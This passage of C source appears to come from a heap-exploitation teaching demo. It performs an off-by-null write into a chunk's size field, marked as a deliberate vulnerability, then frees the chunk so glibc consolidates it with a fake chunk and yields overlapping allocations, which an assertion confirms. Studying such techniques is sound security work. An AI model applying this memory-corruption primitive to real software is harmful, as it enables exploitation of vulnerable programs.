 128 // step6: add fake chunk into unsorted bin by off-by-null
129 puts("\nStep6: Use backward consolidation to add fake chunk into unsortedbin");
130 puts("Take victim out from unsortedbin");
131 void *victim2 = malloc(0x4f0);
132 printf("%p\n", victim2);
133 puts("off-by-null into the size of vicim");
134 /* VULNERABILITY */
135 ((char *)victim2)[-8] = '\x00';
136 /* VULNERABILITY */
137
138 puts("Now if we free victim, libc will think the fake chunk is a free chunk above victim\n"
139 "It will try to backward consolidate victim with our fake chunk by unlinking the fake chunk then\n"
140 "add the merged chunk into unsortedbin."
141 );
142 printf("For our fake chunk, because of what we did in step4,\n"
143 "now P->fd->bk(%p) == P(%p), P->bk->fd(%p) == P(%p)\n"
144 "so the unlink will succeed\n", ((void **)a3)[1], prev, ((void **)b2)[0], prev);
145 free(victim);
146 puts("After freeing the victim, the new merged chunk is added to unsorted bin"
147 "And it is overlapped with the prev chunk");
148
149 // step7: validate the chunk overlapping
150 puts("Now let's validate the chunk overlapping");
151 void *merged = malloc(0x100);
152 printf("merged: malloc(0x100) = %p\n", merged);
153 memset(merged, 'A', 0x80);
154 printf("Now merged's content: %s\n", (char *)merged);
155
156 puts("Overwrite prev's content");
157 memset(prev2, 'C', 0x80);
158 printf("merged's content has changed to: %s\n", (char *)merged);
159
160 assert(strstr(merged, "CCCCCCCCC"));
161 }
162